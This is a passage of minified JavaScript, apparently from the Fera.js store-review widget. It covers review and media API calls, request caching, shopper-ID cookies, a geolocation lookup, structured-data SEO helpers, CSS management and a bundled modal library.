Te(i.json,{app:this.app}))},t)})}retrieveSubmissionOrder(e,t){return new Promise((i,s)=>{this.retrieveResource(`submissions/orders/${e}`,{email:t}).then(a=>{a.handle(()=>i(new zi(a.json,{app:this.app})),s)},s)})}retrieveMessage(e){return new Promise((t,i)=>{this.retrieveResource(`messages/${e}`).then(s=>{t(new Oi(s.json,{app:this.app}))},i)})}createSubmission(e={}){return new Promise((t,i)=>{this.ut("submissions",e).then(s=>{s.handle(()=>t(new Bt(s.json,{app:this.app})),i)},i)})}finalizeSubmission(e,t={}){return new Promise((i,s)=>{this.ut(`submissions/${e}/finalize`,t).then(a=>{a.handle(()=>i(a.json),s)},s)})}deleteSubmission(e){return new Promise((t,i)=>{this.Kt({path:`submissions/${e}`,method:"DELETE"}).then(s=>{s.handle(()=>t(s.json),i)},i)})}listMedia(e={}){return this.listResource({path:"media",params:e,klassFunc:t=>t.type==="video"?Se:Me,cache:!0})}listProductMedia(e,t={}){return this.zs({productId:e,params:t,subPath:"media",klassFunc:i=>i.type==="video"?Se:Me,cache:!0})}listReviews(e={}){return this.js({params:e,cache:!0})}listProductReviews(e,t={}){return this.zs({productId:e,params:t,subPath:"reviews",klass:O,cache:!0})}retrievePrivateReview(e){return new Promise((t,i)=>{this.retrieveResource(`submissions/reviews/${e}`).then(s=>{s.handle(()=>t(new O(s.json,{app:this.app})),i)},i)})}retrieveReview(e){return m(this,null,function*(){let t=yield this.retrieveResource(`reviews/${e}`,{},!0);return new O(t.json,{app:this.app})})}retrieveMedia(e){return m(this,null,function*(){let t=yield this.retrieveResource(`media/${e}`,{},!0),i=t.json.type==="video"?Se:Me;return new i(t.json,{app:this.app})})}listStoreReviews(e={}){return this.js({params:h(n({},e),{subject:"store"}),cache:!0})}createReview(e,t={},i={}){return this.ut(`submissions/${e}/reviews`,t,i)}createMedia(e,t={},i={}){return this.ut(`submissions/${e}/batch_media`,t,i)}createCustomer(e,t={},i={}){return new Promise((s,a)=>{this.ut(`submissions/${e}/customers`,t,i).then(o=>{o.handle(()=>s(o.json),a)},a)})}retrieveTranslations(e,t=!0){return m(this,null,function*(){let i=`/i18n/${e}.json`,s=this.V(i),a=yield this.Kt({url:s,cache:t});return a.checkForErrors(),{[e]:a.json}})}retrieveCustomer(e){return m(this,null,function*(){let t=yield this.retrieveResource(`customers/${e}`,{},!0);return new ue(t.json,{app:this.app})})}retrieveProductRating(e){return this.Os.retrieveResource("products/{{ id }}/rating",e)}listProductRatings(e){e=Array.isArray(e)?e:[e];let t={product_ids:e.join(",")};return this.listResource({path:"ratings",params:t,klass:Ee,cache:!0})}retrieveRating(e){return m(this,null,function*(){if(e)return this.retrieveProductRating(e);let t=yield this.retrieveResource("rating",{},!0);return new Ee(t.json,{app:this.app})})}retrieveProduct(e){return this.Os.retrieveResource("products/{{ id }}",e)}listProducts(e={}){return this.listResource({path:"products",params:e,klass:R,cache:!0})}zs({productId:e,params:t={},subPath:i,klassFunc:s=null,klass:a=null,cache:o=!0}){return s=s||(()=>a),new Promise((l,d)=>{this.retrieveResource(`products/${e}/${i}`,t,o).then(u=>{let c=new R(u.json.product,{app:this.app}),p=u.json.data.map(v=>{let y=s(v);return new y(v,{app:this.app,product:c})});c[i]=p;let g={product:c,meta:u.json.meta};u.json.rating&&(g.rating=u.json.rating),g[i]=p,l(g)},d)})}listResource(l){return m(this,arguments,function*({path:e,params:t,klass:i=null,klassFunc:s=null,key:a=null,cache:o=!1}){a=a||e,s=s||(()=>i),this.app.config.useSampleData&&(t=h(n({},t),{samples:!0}));let d=yield this.retrieveResource(e,t,o);d.checkForErrors();let u={meta:d.json.meta};return u[a]=d.json.data.map(c=>{let p=s(c);return new p(c,{app:this.app})}),u})}js({params:e,cache:t=!1}){return this.app.config.useSampleData&&(e=h(n({},e),{samples:!0})),new Promise((i,s)=>{this.retrieveResource("reviews",e,t).then(a=>{a.checkForErrors();let o={meta:a.json.meta};o.reviews=a.json.data.map(l=>new O(l,{app:this.app})),a.json.rating&&(o.rating=a.json.rating),i(o)},s)})}retrieveResource(s){return m(this,arguments,function*(e,t={},i=!1){this.app.config.useSampleData&&(t=h(n({},t),{samples:!0}));let a=yield this.Kt({path:e,params:t,method:"GET",cache:i});return a.checkForErrors(),a})}ut(e,t={},i={}){return this.Kt({path:e,params:i,method:"POST",body:t})}get isConfigured(){return this.app.config&&(this.app.config.apiKey||this.app.config.appInstanceId)}Kt(d){return m(this,arguments,function*({url:e,path:t,params:i={},method:s="GET",headers:a={},body:o=null,cache:l=!1}){let u=this.e.mock||fetch;this.app.config.cacheDisabled&&(l=!1,s==="GET"&&(i.cache=!1)),l&&(u!==fetch||typeof caches=="undefined")&&(l=!1),yield this._n();let c=l?this.app.config.baseApiCdnUrl:this.app.config.baseApiUrl;if(e=e||new ce(`${c}/${t}.json?${this.Cn(i)}`),["POST","PUT"].includes(s)){this.app.request.isHttps&&this.app.request.url.protocol!=e.protocol?(o=this.kn(o),delete a["Content-Type"]):(a["Content-Type"]="application/json",o=JSON.stringify(o));let g=yield u(e.toString(),{method:s,body:o,headers:a});return Rt.from(g,{app:this.app})}let p=`${s} ${e}${JSON.stringify(a)} | ${JSON.stringify(o)}`;if(!l){let g=yield u(e.toString(),{method:s,body:o,headers:a});return Rt.from(g,{app:this.app})}return new Promise((g,v)=>{this.L[p]?this.L[p].resolved?g(this.L[p].resolved):this.L[p].queue.push({resolve:g,reject:v}):(this.L[p]={queue:[]},this.Sn(e.toString(),{resolve:g,reject:v,method:s,body:o,headers:a,cacheKey:p,fetchMethod:u}))})})}Sn(u,c){return m(this,arguments,function*(e,{resolve:t,reject:i,method:s,body:a,headers:o,cacheKey:l,fetchMethod:d}){try{let p,g=yield caches.open("Fera.RequestCache");p=yield g.match(e.toString()),p?d(e.toString(),{method:s,body:a,headers:o}).then(y=>g.put(e.toString(),y.clone())):(p=yield d(e.toString(),{method:s,body:a,headers:o}),g.put(e.toString(),p.clone()));let v=yield Rt.from(p,{app:this.app});for(v.clientOutdated&&this.app.assetService.clearCache(),this.L[l].resolved=v,t(v);this.L[l].queue.length>0;)this.L[l].queue.shift().resolve(v);v.failed&&delete this.L[l]}catch(p){for(this.L[l].rejected=p,i(p);this.L[l].queue.length>0;)this.L[l].queue.shift().reject(p)}})}_n(){return m(this,null,function*(){let e=this.st?1e3:6e4;if(!(yield Ct(()=>this.isConfigured,{timeout:e})))throw new Error(`Fera API key not configured (waited ${e/1e3}s for config).`)})}Cn(e={}){return new URLSearchParams(n(n({},this.Mn),e))}get Mn(){let e={client:`fjs-${this.app.version}`};if(this.app.config.apiKey)e.api_key=this.app.config.apiKey;else if(this.app.config.appInstanceId)e.app_instance_id=this.app.config.appInstanceId;else throw new Error("Fera API key not configured.");return e}kn(e){let t=new FormData,i=(s,a)=>{Array.isArray(s)?s.forEach((o,l)=>{i(o,`${a}[${l}]`)}):typeof s=="object"&&s!==null?Object.keys(s).forEach(o=>{let l=s[o],d=a?`${a}[${o}]`:o;i(l,d)}):t.append(a,s)};return i(e),t}};function Gs(){var r=new Date().getTime();return globalThis.performance&&typeof globalThis.performance.now=="function"&&(r+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=(r+Math.random()*16)%16|0;return r=Math.floor(r/16),(e=="x"?t:t&3|8).toString(16)})}var Vi=class extends w{getId(){return this.id?this.id:(this.app.config.designMode||(this.id=this.app.storage.get("shopperId")),this.updateBasedOnUrl(),this.id||this.issueNewId(),this.id)}setId(e){this.id=e,this.id.indexOf(" path=/")!==-1&&(this.id=this.id.replace(" path=/","")),!this.app.config.designMode&&this.app.storage.set("shopperId",this.id,5*365)}updateBasedOnUrl(){let e=this.app.request.params,t=e.visitor||e.visitor_id||e.shopper||e.shopper_id;if(!t)return this.id;t=t.toLowerCase(),this.id&&this.id.toLowerCase()!==t&&this.C("Shopper (visitor) ID was changed from URL.",this.id,t),this.setId(t)}issueNewId(){let e=Gs();this.setId(e)}};var Di=class extends w{start(){this.Rn()}Rn(){this.Wi&&this.Tn("fera_starting")}get Wi(){return this.Hi?this.Hi:(this.Hi=globalThis.opener?globalThis.opener:globalThis.parent&&globalThis.parent.length>0&&window!==globalThis.top?globalThis.parent:null,this.Hi)}Tn(e){try{let t=new URL(this.app.config.appUrl).href;this.Wi&&this.Wi.postMessage(JSON.stringify({params:{status:e}}),t)}catch(t){}}};var Ni=class extends w{constructor(e){super(e),this.location=this.app.storage.getObject("geo")}static get example(){return{ip:"17.235.64.1",continent:"NA",country_code:"US",country_name:"United States",region_code:"TX",region_name:"Texas",city:"Austin",zip_code:"78760",time_zone:"America/Chicago",latitude:30.3076576,longitude:-97.9205515}}setLocation(e){this.location=this.location||{},this.location=n(n({},this.location),e),this.app.storage.setObject("geo",e,365)}retrieveLocation(){return m(this,null,function*(){return this.location?this.location:(this.setLocation(yield fetch("https://geo.bananastand.io/json/").then(e=>e.json())),this.location)})}};var Fi=class extends w{removeSeoAttributes(e){!e||!e.removeAttribute||(e.removeAttribute("itemprop"),e.removeAttribute("itemtype"),e.removeAttribute("itemscope"),e.querySelectorAll("[itemprop],[itemtype],[itemscope]").forEach(t=>{t.removeAttribute("itemprop"),t.removeAttribute("itemtype"),t.removeAttribute("itemscope")}))}removeFromWidget(e){this.removeSeoAttributes(e.el),!this.app.store.is("auto_seo_disabled")&&this.Vs(t=>{if(!t.aggregateRating||t.aggregateRating["@type"]!="AggregateRating")return;let i=t.aggregateRating.reviewCount&&t.aggregateRating.reviewCount>0,s=t.aggregateRating.ratingCount&&t.aggregateRating.ratingCount>0;!i&&!s&&delete t.aggregateRating})}loadFromWidget(e){if(!e.usingSampleData)try{this.addReviewDataToSeoScripts(e.el);let t=e.el.closest("[itemType]");(!t||!t.getAttribute("itemType").match(/\/Product$/))&&(this.copySeoAttributesToProductContext(e.el),this.removeSeoAttributes(e.el)),this.removeDuplicateAggregateRatingSeoAttr()}catch(t){this.D(t)}}copySeoAttributesToProductContext(e){this.repairProductSchemas();let t=document.querySelectorAll('[itemType*="/Product"][itemscope]');if(t.length<1)return this.C("Tried to copy object to optimize for SEO but could not find parent product SEO item type."),!1;if(t.length>0){let i=e.cloneNode(!0);i.style.visibility="hidden",i.style.overflow="hidden",i.style.height="0",i.style.width="0",i.removeAttribute("class"),i.removeAttribute("id"),i.removeAttribute("data-fera-widget"),i.removeAttribute("data-fera-widget"),i.querySelectorAll("[class]").forEach(s=>{s.removeAttribute("class"),s.removeAttribute("id")}),i.setAttribute("data-fera-seo-message","added to ensure search engines read content properly"),t[0].append(i)}return!0}repairProductSchemas(){let e=document.querySelectorAll('[itemType*="/Product"]:not([itemscope])');e.length<1||e.forEach(t=>{if(t.querySelectorAll('[itemProp="name"]').length<1)return;t.setAttribute("itemscope","");let s=t.querySelectorAll('[itemType*="/Offer"]:not([itemscope])');s.length<1||s.forEach(a=>a.setAttribute("itemscope",""))})}removeDuplicateAggregateRatingSeoAttr(){let e=document.querySelector('[itemType*="Product"]');if(!e)return!1;let t=e.querySelectorAll('[itemType*="AggregateRating"]');if(t.length>0){let i;t.forEach(s=>{let a=s.parentElement.closest("[itemType]");a&&a.getAttribute("itemType").match(/\/Product$/)&&!i?i=s:this.removeSeoAttributes(s)})}return!0}addReviewDataToSeoScripts(e){this.Vs(t=>{this.$n(e,t),t.aggregateRating&&this.Bn(e,t)})}Vs(e){let t=document.querySelectorAll('script[type="application/ld+json"]');if(t.length<1){this.C("Could not find any SEO script definitions.");return}t.forEach(i=>{let s=i.innerHTML.replace(/[\n\t\r]/g," ").trim();if(!s)return;let a;try{a=JSON.parse(s)}catch(o){this.C("Encountered an error while trying to parse JSON for application/ld+json. Reading will be skipped.",o,i)}if(!a){this.ne("Failed to properly parse your application/ld+json. This could indicate that your site code/theme is not properly handling SEO elements. Contact our team for help.");return}a instanceof Array&&(a=a[0],this.Ds=!0),a["@graph"]&&a["@graph"]instanceof Array&&(this.Ns=!0,this.Ui=a["@graph"].findIndex(o=>o["@type"]&&o["@type"]=="Product"),this.Fs=a,a["@graph"][this.Ui]&&(a=a["@graph"][this.Ui])),a["@type"]&&a["@type"].match(/Product$/)&&(e&&e(a),this.Ds&&(a=[a],this.Ds=!1),this.Ns&&(this.Fs["@graph"][this.Ui]=a,a=this.Fs,this.Ns=!1),i.innerHTML=JSON.stringify(a))})}$n(e,t){if(!e)return;let i=e.querySelector('[itemprop="aggregateRating"] ');if(!i)return;t.aggregateRating=t.aggregateRating||{},t.aggregateRating["@type"]="AggregateRating";let s=i.querySelector('[itemprop="ratingValue"]'),a=i.querySelector('[itemprop="ratingCount"]'),o=i.querySelector('[itemprop="reviewCount"]');s&&s.innerText&&(t.aggregateRating.ratingValue=s.innerText.trim()),a&&a.innerText&&(t.aggregateRating.ratingCount=a.innerText.trim()),o&&o.innerText&&(t.aggregateRating.reviewCount=o.innerText.trim().replace(/,/g,"")),t.review=Array.isArray(t.review)?t.review:[],!t.aggregateRating.reviewCount&&!t.aggregateRating.ratingCount&&delete t.aggregateRating}Bn(e,t){e.querySelectorAll('[itemprop="review"]').forEach(i=>{let s=i.querySelector('[itemprop="datePublished"]')&&i.querySelector('[itemprop="datePublished"]').getAttribute("content")||"",a=i.querySelector('[itemprop="author"]')&&i.querySelector('[itemprop="author"]').innerText||"",o=i.dataset.id,l=i.querySelector('[itemprop="ratingValue"]')&&i.querySelector('[itemprop="ratingValue"]').innerText||"",d=i.querySelector('[itemprop="description"]')&&i.querySelector('[itemprop="description"]').innerText||"";if(!s||!a||t.review&&t.review.find&&t.review.find(p=>p.identifier==o?!0:p.datePublished==s.trim()&&p.author.name==a.trim()))return;let c={"@context":"https://schema.org/","@type":"Review",identifier:o,datePublished:s,author:{"@type":"Person",name:a.trim()},reviewBody:d.trim(),reviewRating:{"@type":"Rating"}};l&&(c.reviewRating.ratingValue=l.trim()),c.reviewBody&&t.review.push(c)})}};var qi=class extends w{constructor(e){super(e),this.qs=this.e.prefix||this.e.namespace||"Fera."}reset(){document.cookie.split(";").map(e=>e.split("=")[0]).filter(e=>e.match(/^\s*Fera\./)).map(e=>e.replace(/^\s*Fera\./,"")).forEach(e=>this.setCookie(e,"",-1))}setCookie(e,t,i){let s="";if(i){let d=new Date;d.setTime(d.getTime()+i*24*60*60*1e3),s="; expires="+d.toUTCString()}let a=this.app.request.url.protocol==="https:",o=a?"None":"Lax",l=this.qs+e+"="+t+s+`; path=/; SameSite=${o}`;a&&(l+="; Secure");try{document.cookie=l}catch(d){if(d.message.match(/This document is sandboxed/))return;throw d}}set(e,t,i){this.setCookie(e,t,i)}getCookie(e,t){t=t||null;let i=this.qs+e+"=",s=null;try{s=document.cookie.split(";")}catch(a){if(a.message.match(/This document is sandboxed/))return t;throw a}for(let a=0;a<s.length;a++){let o=s[a];for(;o.charAt(0)==" ";)o=o.substring(1,o.length);if(o.indexOf(i)==0)return o.substring(i.length,o.length)}return t}get(e,t){return this.getCookie(e,t)}getCookieObject(e,t){let i=this.getCookie(e,t);return typeof i=="string"&&(i=JSON.parse(decodeURIComponent(atob(i)))),i}getObject(e,t){return this.getCookieObject(e,t)}setCookieObject(e,t,i){t=btoa(encodeURIComponent(JSON.stringify(t))),this.setCookie(e,t,i)}setObject(e,t,i){this.setCookieObject(e,t,i)}deleteCookie(e){this.setCookie(e,"",-1)}deleteCookieObject(e){this.delete(e)}};var Wi=class extends w{load(e){return Promise.all(Object.keys(e).map(t=>this.Pn(t,e[t])))}get loadedStylesExternally(){return document.querySelectorAll("#fera_css_bundle,#fera_bundle,#fera_css").length>0}clearCache(){let e=Array.from(document.querySelectorAll('[href*="/fera.css"],[src*="/fera.js"],[src*="/fera.bundle.js"]')).map(t=>t.href||t.src);e.push(this.V("fera.css")),e.push(this.V("fera.js")),e=[...new Set(e)],e.forEach(t=>t&&fetch(t,{cache:"reload"})),this.Ln(),this.C("Fera asset browser cache was forced to clear.")}Ln(){let e=globalThis.localStorage.getItem("Fera.AssetCache.ferajs");if(e)try{let t=JSON.parse(e);t.url&&fetch(t.url,{cache:"reload"})}catch(t){this.C("Legacy cache parse failure.")}globalThis.localStorage.removeItem("Fera.AssetCache.ferajs")}Pn(e,t){let i=new ce(t.match(/^https?/i)?t:this.V(t));if(i.ext==="css")return this.Gt(i,e);if(i.ext==="js")return this.Zi(i,e);throw new Error(`Unknown external resource type: ${t}/${i}`)}Gt(e,t){return this.Ws({type:"link",id:t,url:e,container:document.head,otherAttributes:{rel:"stylesheet",href:e,fetchpriority:"high",crossOrigin:"anonymous"}})}Zi(e,t){return this.Ws({type:"script",id:t,url:e,container:document.body,otherAttributes:{async:!0,src:e}})}Ws({type:e,id:t,url:i,container:s,prepend:a=!1,otherAttributes:o={}}){let l=`fera-${t}-${i.ext}`,d=document.getElementById(`fera-${t}-${i.ext}`);return d=d||document.head.querySelector(`[src*="${i}"],[href*="${i}"],[src*="${i.pathname}"],[href*="${i.pathname}"]`),d?(Object.keys(o).forEach(u=>{d[u]!=o[u]&&(d[u]=o[u])}),Promise.resolve({id:t,element:d})):new Promise((u,c)=>{let p=document.createElement(e);p.id=l,Object.keys(o).forEach(g=>p[g]=o[g]),p.addEventListener("load",()=>setTimeout(()=>u({id:t,element:p}),1)),p.addEventListener("error",()=>c(new Error(`Failed to load ${i}.`))),a?s.prepend(p):s.appendChild(p)})}};var Hi=class extends w{constructor(e){super(e),this.N={0:{}},this.refresh=B(()=>this.refreshNow(),10),this.In(),this.detectedTextDirection=="rtl"&&this.addToRoot("--txt-direction: rtl")}get detectedTextDirection(){return this.An||(this.An=this.En())}convertCssClassToCssVariable(e,t,i=null){let s=document.createElement("div");s.classList.add(e),s.style.display="none",(document.querySelector("body > main")||document.body).append(s);let o=getComputedStyle(s)[t];return s.remove(),!o||o==="none"?!1:(i=i||`--${di(t)}`,i.match(/^--/)||(i=`--${i}`),this.addToRoot(`${i}: ${o}`),!0)}addToRoot(e,t=!1){e=e.replace(/\s*;\s*$/,""),this.Yi=this.Yi||{},this.Yi[e]=e,this.update({code:"root",content:`.fera { ${Object.values(this.Yi).join("; ")}; }`,priority:0,now:t})}add({code:e,content:t,priority:i,now:s=!1}){this.N[i]=this.N[i]||{},t=`${this.N[i][e]||""} ${t}`,this.update({code:e,content:t,priority:i,now:s})}update({code:e=null,content:t,priority:i=10,now:s=!1}){let a=t;if(t instanceof M&&(a=this.convertModelToCss(t),e=e||t.cssClassName),!e&&this.st)throw new Error("CSS must have a code or the model must implement cssClassName");return this.N[i]=this.N[i]||{},this.N[i][e]=a||"",s?this.refreshNow():this.refresh(),this}remove(e){let t=!1;Object.keys(this.N).forEach(i=>{this.N[i][e]&&(delete this.N[i][e],t=!0)}),t&&this.refreshNow()}refreshNow(){let e=(this.generateCss()||"").trim();(this.We||e)&&(this.Hs=this.generateCss(),this.element.innerHTML=`/* Generated by Fera.js: */
${this.Hs}`)}generateCss(){return Object.keys(this.N).sort((t,i)=>t-i).map(t=>Object.keys(this.N[t]).map(i=>this.N[t][i]).join(`
`)).join(`
`)}get element(){return this.We||(document.getElementById("fera-css")?this.We=document.getElementById("fera-css"):(this.We=document.createElement("style"),this.We.id="fera-css",document.body.appendChild(this.We))),this.We}convertModelToCss(e){let t=e.designVars||e.get("design_vars",{}),i=this.Ei?`
`:" ",s="",a=Object.keys(t).map(o=>{let l=o.match(/^--/)?o:`--${di(o)}`;return t[o]?`${l}: ${t[o]} !important;`:""}).filter(o=>!!o).join(i);return a&&e.cssClassName&&(s+=`.${e.cssClassName} {${i}${a}${i}}${i}`),e.get("custom_css","")&&(s+=`
/* Custom CSS >> */
${e.get("custom_css","")}/* << Custom CSS */`),s}get css(){return this.Hs||""}In(){let e=getComputedStyle(document.documentElement).getPropertyValue("font-size")||"16px",t=parseFloat(e)/16;t!==1&&this.addToRoot(`--font-scale: ${t}`)}En(){let e=document.querySelector("p,a,div,body");return e&&getComputedStyle(e).direction=="rtl"?"rtl":"ltr"}};function Za(r,e){for(var t=0;t<e.length;t++){var i=e[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,i.key,i)}}function As(r){return function(e){if(Array.isArray(e))return Qs(e)}(r)||function(e){if(typeof Symbol!="undefined"&&Symbol.iterator in Object(e))return Array.from(e)}(r)||function(e,t){if(e){if(typeof e=="string")return Qs(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);if(i==="Object"&&e.constructor&&(i=e.constructor.name),i==="Map"||i==="Set")return Array.from(e);if(i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return Qs(e,t)}}(r)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Qs(r,e){(e==null||e>r.length)&&(e=r.length);for(var t=0,i=new Array(e);t<e;t++)i[t]=r[t];return i}var Ya,ea,Pt,ta,Xa,Ja=(Ya=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],ea=function(){function r(s){var a=s.targetModal,o=s.triggers,l=o===void 0?[]:o,d=s.onShow,u=d===void 0?function(){}:d,c=s.onClose,p=c===void 0?function(){}:c,g=s.openTrigger,v=g===void 0?"data-micromodal-trigger":g,y=s.closeTrigger,b=y===void 0?"data-micromodal-close":y,_=s.openClass,k=_===void 0?"is-open":_,$=s.disableScroll,P=$!==void 0&&$,x=s.disableFocus,T=x!==void 0&&x,S=s.awaitCloseAnimation,L=S!==void 0&&S,V=s.awaitOpenAnimation,D=V!==void 0&&V,E=s.debugMode,Z=E!==void 0&&E;(function(de,J){if(!(de instanceof J))throw new TypeError("Cannot call a class as a function")})(this,r),this.modal=document.getElementById(a),this.config={debugMode:Z,disableScroll:P,openTrigger:v,closeTrigger:b,openClass:k,onShow:u,onClose:p,awaitCloseAnimation:L,awaitOpenAnimation:D,disableFocus:T},l.length>0&&this.registerTriggers.apply(this,As(l)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}var e,t,i;return e=r,(t=[{key:"registerTriggers",value:function(){for(var s=this,a=arguments.length,o=new Array(a),l=0;l<a;l++)o[l]=arguments[l];o.filter(Boolean).forEach(function(d){d.addEventListener("click",function(u){return s.showModal(u)})})}},{key:"showModal",value:function(){var s=this,a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null;if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){var o=function l(){s.modal.removeEventListener("animationend",l,!1),s.setFocusToFirstNode()};this.modal.addEventListener("animationend",o,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,a)}},{key:"closeModal",value:function(){var s=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null,a=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,s),this.config.awaitCloseAnimation){var o=this.config.openClass;this.modal.addEventListener("animationend",function l(){a.classList.remove(o),a.removeEventListener("animationend",l,!1)},!1)}else a.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(s){this.modal=document.getElementById(s),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(s){if(this.config.disableScroll){var a=document.querySelector("body");switch(s){case"enable":Object.assign(a.style,{overflow:""});break;case"disable":Object.assign(a.style,{overflow:"hidden"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(s){(s.target.hasAttribute(this.config.closeTrigger)||s.target.parentNode.hasAttribute(this.config.closeTrigger))&&(s.preventDefault(),s.stopPropagation(),this.closeModal(s))}},{key:"onKeydown",value:function(s){s.keyCode===27&&this.closeModal(s),s.keyCode===9&&this.retainFocus(s)}},{key:"getFocusableNodes",value:function(){var s=this.modal.querySelectorAll(Ya);return Array.apply(void 0,As(s))}},{key:"setFocusToFirstNode",value:function(){var s=this;if(!this.config.disableFocus){var a=this.getFocusableNodes();if(a.length!==0){var o=a.filter(function(l){return!l.hasAttribute(s.config.closeTrigger)});o.length>0&&o[0].focus(),o.length===0&&a[0].focus()}}}},{key:"retainFocus",value:function(s){var a=this.getFocusableNodes();if(a.length!==0)if(a=a.filter(function(l){return l.offsetParent!==null}),this.modal.contains(document.activeElement)){var o=a.indexOf(document.activeElement);s.shiftKey&&o===0&&(a[a.length-1].focus(),s.preventDefault()),!s.shiftKey&&a.length>0&&o===a.length-1&&(a[0].focus(),s.preventDefault())}else a[0].focus()}}])&&Za(e.prototype,t),i&&Za(e,i),r}(),Pt=null,ta=function(r){if(!document.getElementById(r))return console.warn("MicroModal: \u2757Seems like you have missed %c'".concat(r,"'"),"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'.concat(r,'"></div>')),!1},Xa=function(r,e){if(function(i){i.length<=0&&(console.warn("MicroModal: \u2757Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'))}(r),!e)return!0;for(var t in e)ta(t);return!0},{init:function(r){var e=Object.assign({},{openTrigger:"data-micromodal-trigger"},r),t=As(document.querySelectorAll("[".concat(e.openTrigger,"]"))),i=function(o,l){var d=[];return o.forEach(function(u){var c=u.attributes[l].value;d[c]===void 0&&(d[c]=[]),d[c].push(u)}),d}(t,e.openTrigger);if(e.debugMode!==!0||Xa(t,i)!==!1)for(var s in i){var a=i[s];e.targetModal=s,e.triggers=As(a),Pt=new ea(e)}},show:function(r,e){var t=e||{};t.targetModal=r,t.debugMode===!0&&ta(r)===!1||(Pt&&Pt.removeEventListeners(),(Pt=new ea(t)).showModal())},close:function(r){r?Pt.closeModalById(r):Pt.closeModal()}});typeof window!="undefined"&&(window.MicroModal=Ja);var ia=Ja;var f=class r extends w{constructor(e={}){super(typeof e=="string"?{content:e}:e),this.e.el&&this.e.el.dataset&&(this.e=n(n({},this.e.el.dataset),this.e),this.el=this.e.el),this.He=[],this.F=this.e.children||this.e.contents||[],this.Xi=[],this.content=this.e.content,this.e.c&&this.addClass(this.e.c)}get isVisible(){if(!this.el||!this.rendered)return!1;let e=globalThis.getComputedStyle(this.el);return e.width!=="0"&&e.height!=="0"&&e.opacity!=="0"&&e.display!=="none"&&e.visibility!=="hidden"}get i(){return{app:this.app}}renderAsync(){return m(this,null,function*(){return this.ft="queued",this.render(),this})}render(){return this.l()===!1?this.el:(this.ft="during",this.On(),this.zn(),this.jn(),this.He.forEach(e=>this.el.classList.add(e)),this.Vn(),this.Dn(),this.ft="after",this.r(),this.a(),this.rendered=!0,setTimeout(()=>this.d(),1),this.trigger("render"),this.el)}d(){this.qc=!0,this.ft="complete",this.trigger("render:complete")}get Nn(){return globalThis.innerWidth<=550}On(){let e=this.Us(this.s);this.el&&this.s?(Array.from(e.attributes).forEach(t=>{this.el.getAttribute(t.name)===null&&this.el.setAttribute(t.name,t.value)}),e.classList.forEach(t=>this.el.classList.add(t)),this.el.innerHTML=e.innerHTML):this.el=e}Ji(){this.trigger("resize",null,{bubbleUp:!0})}trigger(e,t=null,{bubbleUp:i=!1}={}){super.trigger(e,t),i&&this.parent&&this.parent.trigger(e,t,{bubbleUp:i})}debouncedTrigger(e,t=null,{bubbleUp:i=!1}={}){super.debouncedTrigger(e,t),i&&this.parent&&this.parent.debouncedTrigger(e,t,{bubbleUp:i})}zn(){this.Y("a[data-fera-action],button[data-fera-action]",e=>{if(typeof this[e.dataset.feraAction]!="function"){this.D(`${this.constructor.name}#${e.dataset.feraAction} referenced in component template but not defined.`,{component:this,el:e});return}e.addEventListener("click",t=>{t.preventDefault(),t.stopPropagation(),this[e.dataset.feraAction](t)})})}jn(){this.Y("[data-fera-component],[data-fera-component-container]",e=>{let t=this[e.dataset.feraComponent||e.dataset.feraComponentContainer];if(!t){this.D(`Couldn't find child component object instance ${this.constructor.name}.${e.dataset.feraComponent} referenced in component template.`,{container:e});return}t.rendered?t.refreshView():(e.dataset.feraComponent&&(t.el=e),t.parent=this,t.render(),e.dataset.feraComponentContainer&&e.appendChild(t.el)),this.Xi.includes(t)||this.Xi.push(t)})}p(e,t,{replace:i=!0}={}){i&&(this.o(e).innerHTML=""),this.Fn(e,t)}Fn(e,t){return this.o(e).appendChild(t.renderOnce()),this}Vn(){this.Qt=this.o("[data-fera-child-container]")||this,this.F&&this.F.forEach(e=>{e instanceof r?(e.parent=this,this.Qt.append(e.render())):Object.keys(e).forEach(t=>{typeof t=="string"&&(e[t]instanceof r&&(e[t].parent=this),this.p(t,e[t]))})})}addChild(e,t=null){if(e instanceof r){if(t)return this.addChild({[t]:e});if(this.F.includes(e))return e.refreshView();e.parent=this,this.F.push(e),this.rendered&&this.Qt.append(e.render())}else{if(Array.isArray(e))return e.forEach(i=>this.addChild(i,t));Object.keys(e).forEach(i=>{if(typeof i=="string"){let s=this.F.find(a=>!(a instanceof 